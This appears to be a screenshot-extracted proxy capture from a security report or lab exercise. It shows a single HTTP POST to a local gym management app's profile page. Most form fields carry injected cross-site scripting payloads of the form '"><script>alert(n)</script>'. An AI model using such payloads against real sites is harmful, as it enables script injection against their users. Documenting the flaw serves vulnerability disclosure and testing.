 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /gym/profile.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/gym/profile.php
12 Cookie: PHPSESSID=mt8cf3t977jdc0qhr6176t80i0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=vcnQxUuQei8cx%22%3e%3cscript%3ealert(1)%3c%2fscript%3et7dtd&lname=vcnQxUuQtapux%22%3e%3cscript%3ealert(2)%3c%2fscript%3eexe0o
&email=john%40test.com&mobile=vcnQxUuQqfuvn%22%3e%3cscript%3ealert(3)%3c%2fscript%3ezfb9j&state=
vcnQxUuQzjaww%22%3e%3cscript%3ealert(4)%3c%2fscript%3efltui&city=vcnQxUuQn1sdw%22%3e%3cscript%3ealert(5)%3c%2fscript%3eu5l36&
address=RUYsQwp1w9r%22%3e%3cscript%3ealert(6)%3c%2fscript%3eygids&submit=Update